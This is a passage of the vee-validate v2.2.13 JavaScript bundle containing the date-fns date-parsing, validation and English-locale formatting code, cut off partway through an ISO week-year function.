 * vee-validate v2.2.13
 * (c) 2019 Abdelrahman Awad
 * @license MIT
 */
(function(global, factory) {
    typeof exports === "object" && typeof module !== "undefined" ?
        (module.exports = factory()) :
        typeof define === "function" && define.amd ?
        define(factory) :
        ((global = global || self), (global.VeeValidate = factory()));
})(this, function() {
    "use strict";

    function toInteger(dirtyNumber) {
        if (dirtyNumber === null || dirtyNumber === true || dirtyNumber === false) {
            return NaN;
        }

        var number = Number(dirtyNumber);

        if (isNaN(number)) {
            return number;
        }

        return number < 0 ? Math.ceil(number) : Math.floor(number);
    }

    var MILLISECONDS_IN_MINUTE = 60000;

    /**
     * Google Chrome as of 67.0.3396.87 introduced timezones with offset that includes seconds.
     * They usually appear for dates that denote time before the timezones were introduced
     * (e.g. for 'Europe/Prague' timezone the offset is GMT+00:57:44 before 1 October 1891
     * and GMT+01:00:00 after that date)
     *
     * Date#getTimezoneOffset returns the offset in minutes and would return 57 for the example above,
     * which would lead to incorrect calculations.
     *
     * This function returns the timezone offset in milliseconds that takes seconds in account.
     */
    function getTimezoneOffsetInMilliseconds(dirtyDate) {
        var date = new Date(dirtyDate.getTime());
        var baseTimezoneOffset = date.getTimezoneOffset();
        date.setSeconds(0, 0);
        var millisecondsPartOfTimezoneOffset =
            date.getTime() % MILLISECONDS_IN_MINUTE;

        return (
            baseTimezoneOffset * MILLISECONDS_IN_MINUTE +
            millisecondsPartOfTimezoneOffset
        );
    }

    var MILLISECONDS_IN_HOUR = 3600000;
    var MILLISECONDS_IN_MINUTE$1 = 60000;
    var DEFAULT_ADDITIONAL_DIGITS = 2;

    var patterns = {
        dateTimeDelimeter: /[T ]/,
        plainTime: /:/,
        timeZoneDelimeter: /[Z ]/i,

        // year tokens
        YY: /^(\d{2})$/,
        YYY: [
            /^([+-]\d{2})$/, // 0 additional digits
            /^([+-]\d{3})$/, // 1 additional digit
            /^([+-]\d{4})$/, // 2 additional digits
        ],
        YYYY: /^(\d{4})/,
        YYYYY: [
            /^([+-]\d{4})/, // 0 additional digits
            /^([+-]\d{5})/, // 1 additional digit
            /^([+-]\d{6})/, // 2 additional digits
        ],

        // date tokens
        MM: /^-(\d{2})$/,
        DDD: /^-?(\d{3})$/,
        MMDD: /^-?(\d{2})-?(\d{2})$/,
        Www: /^-?W(\d{2})$/,
        WwwD: /^-?W(\d{2})-?(\d{1})$/,

        HH: /^(\d{2}([.,]\d*)?)$/,
        HHMM: /^(\d{2}):?(\d{2}([.,]\d*)?)$/,
        HHMMSS: /^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,

        // timezone tokens
        timezone: /([Z+-].*)$/,
        timezoneZ: /^(Z)$/,
        timezoneHH: /^([+-])(\d{2})$/,
        timezoneHHMM: /^([+-])(\d{2}):?(\d{2})$/,
    };

    /**
     * @name toDate
     * @category Common Helpers
     * @summary Convert the given argument to an instance of Date.
     *
     * @description
     * Convert the given argument to an instance of Date.
     *
     * If the argument is an instance of Date, the function returns its clone.
     *
     * If the argument is a number, it is treated as a timestamp.
     *
     * If an argument is a string, the function tries to parse it.
     * Function accepts complete ISO 8601 formats as well as partial implementations.
     * ISO 8601: http://en.wikipedia.org/wiki/ISO_8601
     * If the function cannot parse the string or the values are invalid, it returns Invalid Date.
     *
     * If the argument is none of the above, the function returns Invalid Date.
     *
     * **Note**: *all* Date arguments passed to any *date-fns* function is processed by `toDate`.
     * All *date-fns* functions will throw `RangeError` if `options.additionalDigits` is not 0, 1, 2 or undefined.
     *
     * @param {Date|String|Number} argument - the value to convert
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - the additional number of digits in the extended year format
     * @returns {Date} the parsed date in the local time zone
     * @throws {TypeError} 1 argument required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // Convert string '2014-02-11T11:30:30' to date:
     * var result = toDate('2014-02-11T11:30:30')
     * //=> Tue Feb 11 2014 11:30:30
     *
     * @example
     * // Convert string '+02014101' to date,
     * // if the additional number of digits in the extended year format is 1:
     * var result = toDate('+02014101', {additionalDigits: 1})
     * //=> Fri Apr 11 2014 00:00:00
     */
    function toDate(argument, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        if (argument === null) {
            return new Date(NaN);
        }

        var options = dirtyOptions || {};

        var additionalDigits =
            options.additionalDigits == null ?
            DEFAULT_ADDITIONAL_DIGITS :
            toInteger(options.additionalDigits);
        if (
            additionalDigits !== 2 &&
            additionalDigits !== 1 &&
            additionalDigits !== 0
        ) {
            throw new RangeError("additionalDigits must be 0, 1 or 2");
        }

        // Clone the date
        if (
            argument instanceof Date ||
            (typeof argument === "object" &&
                Object.prototype.toString.call(argument) === "[object Date]")
        ) {
            // Prevent the date to lose the milliseconds when passed to new Date() in IE10
            return new Date(argument.getTime());
        } else if (
            typeof argument === "number" ||
            Object.prototype.toString.call(argument) === "[object Number]"
        ) {
            return new Date(argument);
        } else if (!(
                typeof argument === "string" ||
                Object.prototype.toString.call(argument) === "[object String]"
            )) {
            return new Date(NaN);
        }

        var dateStrings = splitDateString(argument);

        var parseYearResult = parseYear(dateStrings.date, additionalDigits);
        var year = parseYearResult.year;
        var restDateString = parseYearResult.restDateString;

        var date = parseDate(restDateString, year);

        if (isNaN(date)) {
            return new Date(NaN);
        }

        if (date) {
            var timestamp = date.getTime();
            var time = 0;
            var offset;

            if (dateStrings.time) {
                time = parseTime(dateStrings.time);

                if (isNaN(time)) {
                    return new Date(NaN);
                }
            }

            if (dateStrings.timezone) {
                offset = parseTimezone(dateStrings.timezone);
                if (isNaN(offset)) {
                    return new Date(NaN);
                }
            } else {
                // get offset accurate to hour in timezones that change offset
                offset = getTimezoneOffsetInMilliseconds(new Date(timestamp + time));
                offset = getTimezoneOffsetInMilliseconds(
                    new Date(timestamp + time + offset)
                );
            }

            return new Date(timestamp + time + offset);
        } else {
            return new Date(NaN);
        }
    }

    function splitDateString(dateString) {
        var dateStrings = {};
        var array = dateString.split(patterns.dateTimeDelimeter);
        var timeString;

        if (patterns.plainTime.test(array[0])) {
            dateStrings.date = null;
            timeString = array[0];
        } else {
            dateStrings.date = array[0];
            timeString = array[1];
            if (patterns.timeZoneDelimeter.test(dateStrings.date)) {
                dateStrings.date = dateString.split(patterns.timeZoneDelimeter)[0];
                timeString = dateString.substr(
                    dateStrings.date.length,
                    dateString.length
                );
            }
        }

        if (timeString) {
            var token = patterns.timezone.exec(timeString);
            if (token) {
                dateStrings.time = timeString.replace(token[1], "");
                dateStrings.timezone = token[1];
            } else {
                dateStrings.time = timeString;
            }
        }

        return dateStrings;
    }

    function parseYear(dateString, additionalDigits) {
        var patternYYY = patterns.YYY[additionalDigits];
        var patternYYYYY = patterns.YYYYY[additionalDigits];

        var token;

        // YYYY or ±YYYYY
        token = patterns.YYYY.exec(dateString) || patternYYYYY.exec(dateString);
        if (token) {
            var yearString = token[1];
            return {
                year: parseInt(yearString, 10),
                restDateString: dateString.slice(yearString.length),
            };
        }

        // YY or ±YYY
        token = patterns.YY.exec(dateString) || patternYYY.exec(dateString);
        if (token) {
            var centuryString = token[1];
            return {
                year: parseInt(centuryString, 10) * 100,
                restDateString: dateString.slice(centuryString.length),
            };
        }

        // Invalid ISO-formatted year
        return {
            year: null,
        };
    }

    function parseDate(dateString, year) {
        // Invalid ISO-formatted year
        if (year === null) {
            return null;
        }

        var token;
        var date;
        var month;
        var week;

        // YYYY
        if (dateString.length === 0) {
            date = new Date(0);
            date.setUTCFullYear(year);
            return date;
        }

        // YYYY-MM
        token = patterns.MM.exec(dateString);
        if (token) {
            date = new Date(0);
            month = parseInt(token[1], 10) - 1;

            if (!validateDate(year, month)) {
                return new Date(NaN);
            }

            date.setUTCFullYear(year, month);
            return date;
        }

        // YYYY-DDD or YYYYDDD
        token = patterns.DDD.exec(dateString);
        if (token) {
            date = new Date(0);
            var dayOfYear = parseInt(token[1], 10);

            if (!validateDayOfYearDate(year, dayOfYear)) {
                return new Date(NaN);
            }

            date.setUTCFullYear(year, 0, dayOfYear);
            return date;
        }

        // YYYY-MM-DD or YYYYMMDD
        token = patterns.MMDD.exec(dateString);
        if (token) {
            date = new Date(0);
            month = parseInt(token[1], 10) - 1;
            var day = parseInt(token[2], 10);

            if (!validateDate(year, month, day)) {
                return new Date(NaN);
            }

            date.setUTCFullYear(year, month, day);
            return date;
        }

        // YYYY-Www or YYYYWww
        token = patterns.Www.exec(dateString);
        if (token) {
            week = parseInt(token[1], 10) - 1;

            if (!validateWeekDate(year, week)) {
                return new Date(NaN);
            }

            return dayOfISOWeekYear(year, week);
        }

        // YYYY-Www-D or YYYYWwwD
        token = patterns.WwwD.exec(dateString);
        if (token) {
            week = parseInt(token[1], 10) - 1;
            var dayOfWeek = parseInt(token[2], 10) - 1;

            if (!validateWeekDate(year, week, dayOfWeek)) {
                return new Date(NaN);
            }

            return dayOfISOWeekYear(year, week, dayOfWeek);
        }

        // Invalid ISO-formatted date
        return null;
    }

    function parseTime(timeString) {
        var token;
        var hours;
        var minutes;

        // hh
        token = patterns.HH.exec(timeString);
        if (token) {
            hours = parseFloat(token[1].replace(",", "."));

            if (!validateTime(hours)) {
                return NaN;
            }

            return (hours % 24) * MILLISECONDS_IN_HOUR;
        }

        // hh:mm or hhmm
        token = patterns.HHMM.exec(timeString);
        if (token) {
            hours = parseInt(token[1], 10);
            minutes = parseFloat(token[2].replace(",", "."));

            if (!validateTime(hours, minutes)) {
                return NaN;
            }

            return (
                (hours % 24) * MILLISECONDS_IN_HOUR + minutes * MILLISECONDS_IN_MINUTE$1
            );
        }

        // hh:mm:ss or hhmmss
        token = patterns.HHMMSS.exec(timeString);
        if (token) {
            hours = parseInt(token[1], 10);
            minutes = parseInt(token[2], 10);
            var seconds = parseFloat(token[3].replace(",", "."));

            if (!validateTime(hours, minutes, seconds)) {
                return NaN;
            }

            return (
                (hours % 24) * MILLISECONDS_IN_HOUR +
                minutes * MILLISECONDS_IN_MINUTE$1 +
                seconds * 1000
            );
        }

        // Invalid ISO-formatted time
        return null;
    }

    function parseTimezone(timezoneString) {
        var token;
        var absoluteOffset;

        // Z
        token = patterns.timezoneZ.exec(timezoneString);
        if (token) {
            return 0;
        }

        var hours;

        // ±hh
        token = patterns.timezoneHH.exec(timezoneString);
        if (token) {
            hours = parseInt(token[2], 10);

            if (!validateTimezone()) {
                return NaN;
            }

            absoluteOffset = hours * MILLISECONDS_IN_HOUR;
            return token[1] === "+" ? -absoluteOffset : absoluteOffset;
        }

        // ±hh:mm or ±hhmm
        token = patterns.timezoneHHMM.exec(timezoneString);
        if (token) {
            hours = parseInt(token[2], 10);
            var minutes = parseInt(token[3], 10);

            if (!validateTimezone(hours, minutes)) {
                return NaN;
            }

            absoluteOffset =
                hours * MILLISECONDS_IN_HOUR + minutes * MILLISECONDS_IN_MINUTE$1;
            return token[1] === "+" ? -absoluteOffset : absoluteOffset;
        }

        return 0;
    }

    function dayOfISOWeekYear(isoWeekYear, week, day) {
        week = week || 0;
        day = day || 0;
        var date = new Date(0);
        date.setUTCFullYear(isoWeekYear, 0, 4);
        var fourthOfJanuaryDay = date.getUTCDay() || 7;
        var diff = week * 7 + day + 1 - fourthOfJanuaryDay;
        date.setUTCDate(date.getUTCDate() + diff);
        return date;
    }

    // Validation functions

    var DAYS_IN_MONTH = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
    var DAYS_IN_MONTH_LEAP_YEAR = [
        31, 29, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31,
    ];

    function isLeapYearIndex(year) {
        return year % 400 === 0 || (year % 4 === 0 && year % 100 !== 0);
    }

    function validateDate(year, month, date) {
        if (month < 0 || month > 11) {
            return false;
        }

        if (date != null) {
            if (date < 1) {
                return false;
            }

            var isLeapYear = isLeapYearIndex(year);
            if (isLeapYear && date > DAYS_IN_MONTH_LEAP_YEAR[month]) {
                return false;
            }
            if (!isLeapYear && date > DAYS_IN_MONTH[month]) {
                return false;
            }
        }

        return true;
    }

    function validateDayOfYearDate(year, dayOfYear) {
        if (dayOfYear < 1) {
            return false;
        }

        var isLeapYear = isLeapYearIndex(year);
        if (isLeapYear && dayOfYear > 366) {
            return false;
        }
        if (!isLeapYear && dayOfYear > 365) {
            return false;
        }

        return true;
    }

    function validateWeekDate(year, week, day) {
        if (week < 0 || week > 52) {
            return false;
        }

        if (day != null && (day < 0 || day > 6)) {
            return false;
        }

        return true;
    }

    function validateTime(hours, minutes, seconds) {
        if (hours != null && (hours < 0 || hours >= 25)) {
            return false;
        }

        if (minutes != null && (minutes < 0 || minutes >= 60)) {
            return false;
        }

        if (seconds != null && (seconds < 0 || seconds >= 60)) {
            return false;
        }

        return true;
    }

    function validateTimezone(hours, minutes) {
        if (minutes != null && (minutes < 0 || minutes > 59)) {
            return false;
        }

        return true;
    }

    /**
     * @name addMilliseconds
     * @category Millisecond Helpers
     * @summary Add the specified number of milliseconds to the given date.
     *
     * @description
     * Add the specified number of milliseconds to the given date.
     *
     * @param {Date|String|Number} date - the date to be changed
     * @param {Number} amount - the amount of milliseconds to be added
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @returns {Date} the new date with the milliseconds added
     * @throws {TypeError} 2 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // Add 750 milliseconds to 10 July 2014 12:45:30.000:
     * var result = addMilliseconds(new Date(2014, 6, 10, 12, 45, 30, 0), 750)
     * //=> Thu Jul 10 2014 12:45:30.750
     */
    function addMilliseconds(dirtyDate, dirtyAmount, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var timestamp = toDate(dirtyDate, dirtyOptions).getTime();
        var amount = toInteger(dirtyAmount);
        return new Date(timestamp + amount);
    }

    /**
     * @name isValid
     * @category Common Helpers
     * @summary Is the given date valid?
     *
     * @description
     * Returns false if argument is Invalid Date and true otherwise.
     * Argument is converted to Date using `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * Invalid Date is a Date, whose time value is NaN.
     *
     * Time value of Date: http://es5.github.io/#x15.9.1.1
     *
     * @param {*} date - the date to check
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @returns {Boolean} the date is valid
     * @throws {TypeError} 1 argument required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // For the valid date:
     * var result = isValid(new Date(2014, 1, 31))
     * //=> true
     *
     * @example
     * // For the value, convertable into a date:
     * var result = isValid('2014-02-31')
     * //=> true
     *
     * @example
     * // For the invalid date:
     * var result = isValid(new Date(''))
     * //=> false
     */
    function isValid(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        return !isNaN(date);
    }

    var formatDistanceLocale = {
        lessThanXSeconds: {
            one: "less than a second",
            other: "less than {{count}} seconds",
        },

        xSeconds: {
            one: "1 second",
            other: "{{count}} seconds",
        },

        halfAMinute: "half a minute",

        lessThanXMinutes: {
            one: "less than a minute",
            other: "less than {{count}} minutes",
        },

        xMinutes: {
            one: "1 minute",
            other: "{{count}} minutes",
        },

        aboutXHours: {
            one: "about 1 hour",
            other: "about {{count}} hours",
        },

        xHours: {
            one: "1 hour",
            other: "{{count}} hours",
        },

        xDays: {
            one: "1 day",
            other: "{{count}} days",
        },

        aboutXMonths: {
            one: "about 1 month",
            other: "about {{count}} months",
        },

        xMonths: {
            one: "1 month",
            other: "{{count}} months",
        },

        aboutXYears: {
            one: "about 1 year",
            other: "about {{count}} years",
        },

        xYears: {
            one: "1 year",
            other: "{{count}} years",
        },

        overXYears: {
            one: "over 1 year",
            other: "over {{count}} years",
        },

        almostXYears: {
            one: "almost 1 year",
            other: "almost {{count}} years",
        },
    };

    function formatDistance(token, count, options) {
        options = options || {};

        var result;
        if (typeof formatDistanceLocale[token] === "string") {
            result = formatDistanceLocale[token];
        } else if (count === 1) {
            result = formatDistanceLocale[token].one;
        } else {
            result = formatDistanceLocale[token].other.replace("{{count}}", count);
        }

        if (options.addSuffix) {
            if (options.comparison > 0) {
                return "in " + result;
            } else {
                return result + " ago";
            }
        }

        return result;
    }

    function buildFormatLongFn(args) {
        return function(dirtyOptions) {
            var options = dirtyOptions || {};
            var width = options.width ? String(options.width) : args.defaultWidth;
            var format = args.formats[width] || args.formats[args.defaultWidth];
            return format;
        };
    }

    var dateFormats = {
        full: "EEEE, MMMM do, y",
        long: "MMMM do, y",
        medium: "MMM d, y",
        short: "MM/dd/yyyy",
    };

    var timeFormats = {
        full: "h:mm:ss a zzzz",
        long: "h:mm:ss a z",
        medium: "h:mm:ss a",
        short: "h:mm a",
    };

    var dateTimeFormats = {
        full: "{{date}} 'at' {{time}}",
        long: "{{date}} 'at' {{time}}",
        medium: "{{date}}, {{time}}",
        short: "{{date}}, {{time}}",
    };

    var formatLong = {
        date: buildFormatLongFn({
            formats: dateFormats,
            defaultWidth: "full",
        }),

        time: buildFormatLongFn({
            formats: timeFormats,
            defaultWidth: "full",
        }),

        dateTime: buildFormatLongFn({
            formats: dateTimeFormats,
            defaultWidth: "full",
        }),
    };

    var formatRelativeLocale = {
        lastWeek: "'last' eeee 'at' p",
        yesterday: "'yesterday at' p",
        today: "'today at' p",
        tomorrow: "'tomorrow at' p",
        nextWeek: "eeee 'at' p",
        other: "P",
    };

    function formatRelative(token, date, baseDate, options) {
        return formatRelativeLocale[token];
    }

    function buildLocalizeFn(args) {
        return function(dirtyIndex, dirtyOptions) {
            var options = dirtyOptions || {};
            var width = options.width ? String(options.width) : args.defaultWidth;
            var context = options.context ? String(options.context) : "standalone";

            var valuesArray;
            if (context === "formatting" && args.formattingValues) {
                valuesArray =
                    args.formattingValues[width] ||
                    args.formattingValues[args.defaultFormattingWidth];
            } else {
                valuesArray = args.values[width] || args.values[args.defaultWidth];
            }
            var index = args.argumentCallback ?
                args.argumentCallback(dirtyIndex) :
                dirtyIndex;
            return valuesArray[index];
        };
    }

    var eraValues = {
        narrow: ["B", "A"],
        abbreviated: ["BC", "AD"],
        wide: ["Before Christ", "Anno Domini"],
    };

    var quarterValues = {
        narrow: ["1", "2", "3", "4"],
        abbreviated: ["Q1", "Q2", "Q3", "Q4"],
        wide: ["1st quarter", "2nd quarter", "3rd quarter", "4th quarter"],
    };

    // Note: in English, the names of days of the week and months are capitalized.
    // If you are making a new locale based on this one, check if the same is true for the language you're working on.
    // Generally, formatted dates should look like they are in the middle of a sentence,
    // e.g. in Spanish language the weekdays and months should be in the lowercase.
    var monthValues = {
        narrow: ["J", "F", "M", "A", "M", "J", "J", "A", "S", "O", "N", "D"],
        abbreviated: [
            "Jan",
            "Feb",
            "Mar",
            "Apr",
            "May",
            "Jun",
            "Jul",
            "Aug",
            "Sep",
            "Oct",
            "Nov",
            "Dec",
        ],
        wide: [
            "January",
            "February",
            "March",
            "April",
            "May",
            "June",
            "July",
            "August",
            "September",
            "October",
            "November",
            "December",
        ],
    };

    var dayValues = {
        narrow: ["S", "M", "T", "W", "T", "F", "S"],
        short: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],
        abbreviated: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
        wide: [
            "Sunday",
            "Monday",
            "Tuesday",
            "Wednesday",
            "Thursday",
            "Friday",
            "Saturday",
        ],
    };

    var dayPeriodValues = {
        narrow: {
            am: "a",
            pm: "p",
            midnight: "mi",
            noon: "n",
            morning: "morning",
            afternoon: "afternoon",
            evening: "evening",
            night: "night",
        },
        abbreviated: {
            am: "AM",
            pm: "PM",
            midnight: "midnight",
            noon: "noon",
            morning: "morning",
            afternoon: "afternoon",
            evening: "evening",
            night: "night",
        },
        wide: {
            am: "a.m.",
            pm: "p.m.",
            midnight: "midnight",
            noon: "noon",
            morning: "morning",
            afternoon: "afternoon",
            evening: "evening",
            night: "night",
        },
    };
    var formattingDayPeriodValues = {
        narrow: {
            am: "a",
            pm: "p",
            midnight: "mi",
            noon: "n",
            morning: "in the morning",
            afternoon: "in the afternoon",
            evening: "in the evening",
            night: "at night",
        },
        abbreviated: {
            am: "AM",
            pm: "PM",
            midnight: "midnight",
            noon: "noon",
            morning: "in the morning",
            afternoon: "in the afternoon",
            evening: "in the evening",
            night: "at night",
        },
        wide: {
            am: "a.m.",
            pm: "p.m.",
            midnight: "midnight",
            noon: "noon",
            morning: "in the morning",
            afternoon: "in the afternoon",
            evening: "in the evening",
            night: "at night",
        },
    };

    function ordinalNumber(dirtyNumber, dirtyOptions) {
        var number = Number(dirtyNumber);

        // If ordinal numbers depend on context, for example,
        // if they are different for different grammatical genders,
        // use `options.unit`:
        //
        //   var options = dirtyOptions || {}
        //   var unit = String(options.unit)
        //
        // where `unit` can be 'year', 'quarter', 'month', 'week', 'date', 'dayOfYear',
        // 'day', 'hour', 'minute', 'second'

        var rem100 = number % 100;
        if (rem100 > 20 || rem100 < 10) {
            switch (rem100 % 10) {
                case 1:
                    return number + "st";
                case 2:
                    return number + "nd";
                case 3:
                    return number + "rd";
            }
        }
        return number + "th";
    }

    var localize = {
        ordinalNumber: ordinalNumber,

        era: buildLocalizeFn({
            values: eraValues,
            defaultWidth: "wide",
        }),

        quarter: buildLocalizeFn({
            values: quarterValues,
            defaultWidth: "wide",
            argumentCallback: function(quarter) {
                return Number(quarter) - 1;
            },
        }),

        month: buildLocalizeFn({
            values: monthValues,
            defaultWidth: "wide",
        }),

        day: buildLocalizeFn({
            values: dayValues,
            defaultWidth: "wide",
        }),

        dayPeriod: buildLocalizeFn({
            values: dayPeriodValues,
            defaultWidth: "wide",
            formattingValues: formattingDayPeriodValues,
            defaulFormattingWidth: "wide",
        }),
    };

    function buildMatchPatternFn(args) {
        return function(dirtyString, dirtyOptions) {
            var string = String(dirtyString);
            var options = dirtyOptions || {};

            var matchResult = string.match(args.matchPattern);
            if (!matchResult) {
                return null;
            }
            var matchedString = matchResult[0];

            var parseResult = string.match(args.parsePattern);
            if (!parseResult) {
                return null;
            }
            var value = args.valueCallback ?
                args.valueCallback(parseResult[0]) :
                parseResult[0];
            value = options.valueCallback ? options.valueCallback(value) : value;

            return {
                value: value,
                rest: string.slice(matchedString.length),
            };
        };
    }

    function buildMatchFn(args) {
        return function(dirtyString, dirtyOptions) {
            var string = String(dirtyString);
            var options = dirtyOptions || {};
            var width = options.width;

            var matchPattern =
                (width && args.matchPatterns[width]) ||
                args.matchPatterns[args.defaultMatchWidth];
            var matchResult = string.match(matchPattern);

            if (!matchResult) {
                return null;
            }
            var matchedString = matchResult[0];

            var parsePatterns =
                (width && args.parsePatterns[width]) ||
                args.parsePatterns[args.defaultParseWidth];

            var value;
            if (Object.prototype.toString.call(parsePatterns) === "[object Array]") {
                value = parsePatterns.findIndex(function(pattern) {
                    return pattern.test(string);
                });
            } else {
                value = findKey(parsePatterns, function(pattern) {
                    return pattern.test(string);
                });
            }

            value = args.valueCallback ? args.valueCallback(value) : value;
            value = options.valueCallback ? options.valueCallback(value) : value;

            return {
                value: value,
                rest: string.slice(matchedString.length),
            };
        };
    }

    function findKey(object, predicate) {
        for (var key in object) {
            if (object.hasOwnProperty(key) && predicate(object[key])) {
                return key;
            }
        }
    }

    var matchOrdinalNumberPattern = /^(\d+)(th|st|nd|rd)?/i;
    var parseOrdinalNumberPattern = /\d+/i;

    var matchEraPatterns = {
        narrow: /^(b|a)/i,
        abbreviated: /^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,
        wide: /^(before christ|before common era|anno domini|common era)/i,
    };
    var parseEraPatterns = {
        any: [/^b/i, /^(a|c)/i],
    };

    var matchQuarterPatterns = {
        narrow: /^[1234]/i,
        abbreviated: /^q[1234]/i,
        wide: /^[1234](th|st|nd|rd)? quarter/i,
    };
    var parseQuarterPatterns = {
        any: [/1/i, /2/i, /3/i, /4/i],
    };

    var matchMonthPatterns = {
        narrow: /^[jfmasond]/i,
        abbreviated: /^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,
        wide: /^(january|february|march|april|may|june|july|august|september|october|november|december)/i,
    };
    var parseMonthPatterns = {
        narrow: [
            /^j/i,
            /^f/i,
            /^m/i,
            /^a/i,
            /^m/i,
            /^j/i,
            /^j/i,
            /^a/i,
            /^s/i,
            /^o/i,
            /^n/i,
            /^d/i,
        ],
        any: [
            /^ja/i,
            /^f/i,
            /^mar/i,
            /^ap/i,
            /^may/i,
            /^jun/i,
            /^jul/i,
            /^au/i,
            /^s/i,
            /^o/i,
            /^n/i,
            /^d/i,
        ],
    };

    var matchDayPatterns = {
        narrow: /^[smtwf]/i,
        short: /^(su|mo|tu|we|th|fr|sa)/i,
        abbreviated: /^(sun|mon|tue|wed|thu|fri|sat)/i,
        wide: /^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i,
    };
    var parseDayPatterns = {
        narrow: [/^s/i, /^m/i, /^t/i, /^w/i, /^t/i, /^f/i, /^s/i],
        any: [/^su/i, /^m/i, /^tu/i, /^w/i, /^th/i, /^f/i, /^sa/i],
    };

    var matchDayPeriodPatterns = {
        narrow: /^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,
        any: /^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i,
    };
    var parseDayPeriodPatterns = {
        any: {
            am: /^a/i,
            pm: /^p/i,
            midnight: /^mi/i,
            noon: /^no/i,
            morning: /morning/i,
            afternoon: /afternoon/i,
            evening: /evening/i,
            night: /night/i,
        },
    };

    var match = {
        ordinalNumber: buildMatchPatternFn({
            matchPattern: matchOrdinalNumberPattern,
            parsePattern: parseOrdinalNumberPattern,
            valueCallback: function(value) {
                return parseInt(value, 10);
            },
        }),

        era: buildMatchFn({
            matchPatterns: matchEraPatterns,
            defaultMatchWidth: "wide",
            parsePatterns: parseEraPatterns,
            defaultParseWidth: "any",
        }),

        quarter: buildMatchFn({
            matchPatterns: matchQuarterPatterns,
            defaultMatchWidth: "wide",
            parsePatterns: parseQuarterPatterns,
            defaultParseWidth: "any",
            valueCallback: function(index) {
                return index + 1;
            },
        }),

        month: buildMatchFn({
            matchPatterns: matchMonthPatterns,
            defaultMatchWidth: "wide",
            parsePatterns: parseMonthPatterns,
            defaultParseWidth: "any",
        }),

        day: buildMatchFn({
            matchPatterns: matchDayPatterns,
            defaultMatchWidth: "wide",
            parsePatterns: parseDayPatterns,
            defaultParseWidth: "any",
        }),

        dayPeriod: buildMatchFn({
            matchPatterns: matchDayPeriodPatterns,
            defaultMatchWidth: "any",
            parsePatterns: parseDayPeriodPatterns,
            defaultParseWidth: "any",
        }),
    };

    /**
     * @type {Locale}
     * @category Locales
     * @summary English locale (United States).
     * @language English
     * @iso-639-2 eng
     * @author Sasha Koss [@kossnocorp]{@link https://github.com/kossnocorp}
     * @author Lesha Koss [@leshakoss]{@link https://github.com/leshakoss}
     */
    var locale = {
        formatDistance: formatDistance,
        formatLong: formatLong,
        formatRelative: formatRelative,
        localize: localize,
        match: match,
        options: {
            weekStartsOn: 0 /* Sunday */ ,
            firstWeekContainsDate: 1,
        },
    };

    var MILLISECONDS_IN_DAY = 86400000;

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function getUTCDayOfYear(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var timestamp = date.getTime();
        date.setUTCMonth(0, 1);
        date.setUTCHours(0, 0, 0, 0);
        var startOfYearTimestamp = date.getTime();
        var difference = timestamp - startOfYearTimestamp;
        return Math.floor(difference / MILLISECONDS_IN_DAY) + 1;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function startOfUTCISOWeek(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var weekStartsOn = 1;

        var date = toDate(dirtyDate, dirtyOptions);
        var day = date.getUTCDay();
        var diff = (day < weekStartsOn ? 7 : 0) + day - weekStartsOn;

        date.setUTCDate(date.getUTCDate() - diff);
        date.setUTCHours(0, 0, 0, 0);
        return date;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function getUTCISOWeekYear(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var year = date.getUTCFullYear();

        var fourthOfJanuaryOfNextYear = new Date(0);
        fourthOfJanuaryOfNextYear.setUTCFullYear(year + 1, 0, 4);
        fourthOfJanuaryOfNextYear.setUTCHours(0, 0, 0, 0);
        var startOfNextYear = startOfUTCISOWeek(
            fourthOfJanuaryOfNextYear,
            dirtyOptions
        );

        var fourthOfJanuaryOfThisYear = new Date(0);
        fourthOfJanuaryOfThisYear.setUTCFullYear(year, 0, 4);
        fourthOfJanuaryOfThisYear.setUTCHours(0, 0, 0, 0);
        var startOfThisYear = startOfUTCISOWeek(
            fourthOfJanuaryOfThisYear,
            dirtyOptions
        );

